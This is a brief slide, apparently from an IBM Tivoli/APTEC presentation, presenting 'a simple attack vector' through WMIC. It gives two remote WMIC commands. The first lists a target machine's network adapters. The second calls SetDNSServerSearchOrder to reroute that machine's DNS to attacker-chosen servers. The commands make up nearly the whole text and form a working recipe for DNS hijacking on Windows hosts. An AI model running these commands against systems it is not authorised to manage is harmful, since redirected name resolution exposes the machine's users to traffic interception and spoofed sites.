 IBM®

Tivoli software

APTEC

A simple attack vector throgh WMIC

Re route DNS of a machine in two steps

WMIC /node:remote_ip nicconfig list brief

(note down the index number from the output)

WMIC /node:remote_ip nicconfig where index=9 call SetDNSServerSearchOrder (“1.1.1.1”,”2.2.2.2”)

You need patience of a saint after issuing this command……

Waaaaiiittt……..till you see the results